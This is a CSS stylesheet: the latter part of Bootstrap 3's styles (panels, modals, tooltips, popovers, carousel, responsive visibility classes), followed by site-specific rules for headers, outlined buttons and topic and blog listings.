.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
    border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
    border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
    border-top: 0;
}
.panel > .table > tbody:first-child th,
.panel > .table > tbody:first-child td
{border-top: 0;}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
    border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0;
}
.panel > .table-responsive {
    margin-bottom: 0;
    border: 0;
}
.panel-group {
    margin-bottom: 20px;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px;
}
.panel-group .panel + .panel {
    margin-top: 5px;
}
.panel-group .panel-heading {
    border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
    border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ddd;
}
.panel-default {
    border-color: #ddd;
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
    color: #f5f5f5;
    background-color: #333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd;
}
.panel-primary {
    border-color: #337ab7;
}
.panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
    color: #337ab7;
    background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7;
}
.panel-success {
    border-color: #d6e9c6;
}
.panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6;
}
.panel-info {
    border-color: #bce8f1;
}
.panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1;
}
.panel-warning {
    border-color: #faebcc;
}
.panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc;
}
.panel-danger {
    border-color: #ebccd1;
}
.panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
    color: #f2dede;
    background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1;
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
    padding-bottom: 75%;
}
.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}
.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .15);
}
.well-lg {
    padding: 24px;
    border-radius: 6px;
}
.well-sm {
    padding: 9px;
    border-radius: 3px;
}
.close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2;
}
.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}
button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
}
.modal-open {
    overflow: hidden;
}
.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}
.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition:      -o-transform .3s ease-out;
    transition:         transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
}
.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}
.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}
.modal-content {
    position: relative;
    background-color: #FCFCFC;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}
.modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0;
}
.modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5;
}
.modal-header {
    min-height: 16.42857143px;
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
    margin-top: -2px;
}
.modal-title {
    margin: 0;
    line-height: 1.42857143;
}
.modal-body {
    position: relative;
    padding: 15px;
}
.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}
.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}
@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto;
    }
    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
    }
    .modal-sm {
        width: 300px;
    }
}
@media (min-width: 992px) {
    .modal-lg {
        width: 900px;
    }
}
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;
    line-break: auto;
}
.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9;
}
.tooltip.top {
    padding: 5px 0;
    margin-top: -3px;
}
.tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}
.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}
.tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}
.tooltip-inner {
    max-width: 200px;
    padding: 10px 15px;
    color: #fff;
    text-align: center;
    background-color: #8596A0;
    line-height: normal;
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #8596A0;
}
.tooltip.top-left .tooltip-arrow {
    right: 5px;
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #8596A0;
}
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #8596A0;
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #8596A0;
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #8596A0;
}
.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #8596A0;
}
.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #8596A0;
}
.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #8596A0;
}
.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2);

    line-break: auto;
}
.popover.top {
    margin-top: -10px;
}
.popover.right {
    margin-left: 10px;
}
.popover.bottom {
    margin-top: 10px;
}
.popover.left {
    margin-left: -10px;
}
.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
}
.popover-content {
    padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.popover > .arrow {
    border-width: 11px;
}
.popover > .arrow:after {
    content: "";
    border-width: 10px;
}
.popover.top > .arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0;
}
.popover.top > .arrow:after {
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0;
}
.popover.right > .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0;
}
.popover.right > .arrow:after {
    bottom: -10px;
    left: 1px;
    content: " ";
    border-right-color: #fff;
    border-left-width: 0;
}
.popover.bottom > .arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, .25);
}
.popover.bottom > .arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff;
}
.popover.left > .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, .25);
}
.popover.left > .arrow:after {
    right: 1px;
    bottom: -10px;
    content: " ";
    border-right-width: 0;
    border-left-color: #fff;
}
.carousel {
    position: relative;
}
.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.carousel-inner > .item {
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
    .carousel-inner > .item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition:      -o-transform .6s ease-in-out;
        transition:         transform .6s ease-in-out;

        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px;
    }
    .carousel-inner > .item.next,
    .carousel-inner > .item.active.right {
        left: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
    .carousel-inner > .item.prev,
    .carousel-inner > .item.active.left {
        left: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    .carousel-inner > .item.next.left,
    .carousel-inner > .item.prev.right,
    .carousel-inner > .item.active {
        left: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
    display: block;
}
.carousel-inner > .active {
    left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%;
}
.carousel-inner > .next {
    left: 100%;
}
.carousel-inner > .prev {
    left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
    left: 0;
}
.carousel-inner > .active.left {
    left: -100%;
}
.carousel-inner > .active.right {
    left: 100%;
}
.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
    filter: alpha(opacity=50);
    opacity: .5;
}
.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control:hover,
.carousel-control:focus {
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    margin-top: -10px;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 20px;
    height: 20px;
    font-family: serif;
    line-height: 1;
}
.carousel-control .icon-prev:before {
    content: '\2039';
}
.carousel-control .icon-next:before {
    content: '\203a';
}
.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none;
}
.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px;
}
.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff;
}
.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.carousel-caption .btn {
    text-shadow: none;
}
@media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -15px;
        font-size: 30px;
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -15px;
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -15px;
    }
    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px;
    }
    .carousel-indicators {
        bottom: 20px;
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
    display: table;
    content: " ";
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
    clear: both;
}
.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto;
}
.pull-right {
    float: right !important;
}
.pull-left {
    float: left !important;
}
.hide {
    display: none !important;
}
.show {
    display: block !important;
}
.invisible {
    visibility: hidden;
}
.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}
.hidden {
    display: none !important;
}
.affix {
    position: fixed;
}
@-ms-viewport {
    width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
    display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs {
        display: block !important;
    }
    table.visible-xs {
        display: table !important;
    }
    tr.visible-xs {
        display: table-row !important;
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-block {
        display: block !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block !important;
    }
    table.visible-sm {
        display: table !important;
    }
    tr.visible-sm {
        display: table-row !important;
    }
    th.visible-sm,
    td.visible-sm {
        display: table-cell !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
        display: block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
        display: inline !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block !important;
    }
    table.visible-md {
        display: table !important;
    }
    tr.visible-md {
        display: table-row !important;
    }
    th.visible-md,
    td.visible-md {
        display: table-cell !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
        display: block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
        display: inline !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg {
        display: block !important;
    }
    table.visible-lg {
        display: table !important;
    }
    tr.visible-lg {
        display: table-row !important;
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-block {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline {
        display: inline !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline-block {
        display: inline-block !important;
    }
}
@media (max-width: 767px) {
    .hidden-xs {
        display: none !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important;
    }
}
.visible-print {
    display: none !important;
}
@media print {
    .visible-print {
        display: block !important;
    }
    table.visible-print {
        display: table !important;
    }
    tr.visible-print {
        display: table-row !important;
    }
    th.visible-print,
    td.visible-print {
        display: table-cell !important;
    }
}
.visible-print-block {
    display: none !important;
}
@media print {
    .visible-print-block {
        display: block !important;
    }
}
.visible-print-inline {
    display: none !important;
}
@media print {
    .visible-print-inline {
        display: inline !important;
    }
}
.visible-print-inline-block {
    display: none !important;
}
@media print {
    .visible-print-inline-block {
        display: inline-block !important;
    }
}
@media print {
    .hidden-print {
        display: none !important;
    }
}
/*# sourceMappingURL=bootstrap.css.map */




.container .content {
    /*  padding: 30px 30px 10px 30px;*/

    background:#fcfcfc;
    padding: 30px;
}

.ushki-responsive {
    max-width: 100%;
    height: auto;
}

.row.ushki { text-align: center; padding: 25px 30px 10px}
.row.ushki span { display: block; padding: 10px}
.row.ushki a { color:#333;  display: block; font-size: 11px; font-weight: bold;}


.ushki-header { background: #cbd2d7}
.ushki-header-content {position: relative;}
.ushki-header-bg {position:absolute; background:#e9ecee; opacity: 1; filter: alpha(Opacity=100); top:0; bottom:0; width:100%; }

.header-top-inner .form-control { border: 3px solid #ccc; height: 38px }
.search-box, .add-faqusha-box {margin-bottom: 10px}
.header-top-inner .input-group-btn .btn {border: 3px solid #ccc}
.header-top-inner .input-group-btn:last-child > .btn, .header-top-inner .input-group-btn:last-child > .btn-group {margin-left: -3px;}



.btn-outlined.btn-primary {
    background: none;
    border: 3px solid #428bca;
    color: #428bca;
}
.btn-outlined.btn-primary:hover,
.btn-outlined.btn-primary:active {
    color: #FFF;
    background: #428bca;
    border-color: #428bca:
}

.btn-outlined.btn-success {
    background: none;
    border: 3px solid #45BD4F;
    color: #45BD4F;
}
.btn-outlined.btn-success:hover,
.btn-outlined.btn-success:active {
    color: #FFF;
    background: #45BD4F;
}

.btn-outlined.btn-info {
    background: none;
    border: 3px solid #459CBD;
    color: #459CBD;
}
.btn-outlined.btn-info:hover,
.btn-outlined.btn-info:active {
    color: #FFF;
    background: #459CBD;
}

.btn-outlined.btn-warning {
    background: none;
    border: 3px solid #f0ad4e;
    color: #f0ad4e;
}
.btn-outlined.btn-warning:hover,
.btn-outlined.btn-warning:active {
    color: #FFF;
    background: #ed9c28;
}

.btn-outlined.btn-danger {
    background: none;
    border: 3px solid #D9534F;
    color: #D9534F;
}
.btn-outlined.btn-danger:hover,
.btn-outlined.btn-danger:active {
    color: #FFF;
    background: #D9534F;
}

.btn-outlined.btn-tags {
    background: none;
    border: 1px solid #778A95;
    color: #778A95;
}
.btn-outlined.btn-tags:hover,
.btn-outlined.btn-tags:active {
    color: #FFF;
    background: #778A95;
}


.list-group h4 {font-weight: bold; font-size: 16px}
.sep {
    margin-bottom: 5px;
}


.topic.topic-short {border-bottom:1px solid #EEEEEE; padding:16px 0}
.topic .topic-short-info {padding:0 270px 0 15px; position: relative }
.topic .topic-short-info .topic-title {}
.topic .topic-short-data {font-size:11px; margin:0; padding:0; list-style:none; overflow:hidden; padding-bottom: 5px}
.topic .topic-short-info h2 {font-size:22px; /*line-height:normal;*/ margin: 0;  position: relative; font-family: "proxima_nova_rgregular", sans-serif}
.topic-short-info .topic-type-icon {
    background: #E6E8ED;
    border-radius: 50px;
    height: 40px;
    left: -50px;
    /*line-height: 35px;    text-align: center;*/
    margin-top: -20px;
    padding: 5px 12px;
    position: absolute;

    top: 50%;
    width: 40px;
    color: #fff;
    font-size: 20px;
}
.topic-status-bar {
    /*height: 44px;*/
    margin-top: -20px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 260px;
    color:#8596A0;
}
.topic-status-bar p { margin: 0; font-size: 11px}
.topic-status-bar span {font-size: 20px}

.topic-status-bar ul {overflow: hidden; list-style: none; margin: 0; padding: 0}
.topic-status-bar li { display: inline-block; width: 50%; text-align: center}

.topic .topic-short-data li { float:left; margin-right:12px}
.topic .view-counter { text-align:center}
.view-counter .topic-short-count {margin-top:0px; margin-bottom:0; display:block}

.topic .comment-counter { text-align:center}
.comment-counter .topic-short-count {margin-top:0px; margin-bottom:0; display:block}
.comment-counter .comment-counter-zero { color:#333}
.comment-counter a { display:block}

.topic-short .topic-control {padding: 5px 0 0 15px}

.blogs-list {margin: 0; padding: 0; text-align: center; font-family: tahoma, verdana, arial, sans-serif; font-size: 11px; font-weight: bold}
.blogs-list li { display: inline-block; width: 150px; padding: 10px 0 0; vertical-align: top; margin: 10px 0}
.blog-line-title {margin: 10px 10px 0}
.topic-header {position:relative;}
.entry-title {margin:10px 0 30px; font-size:26px; line-height:normal; font-family: "proxima_nova_rgregular", sans-serif }
.entry-content {margin:30px 0; overflow: hidden; word-wrap: break-word}
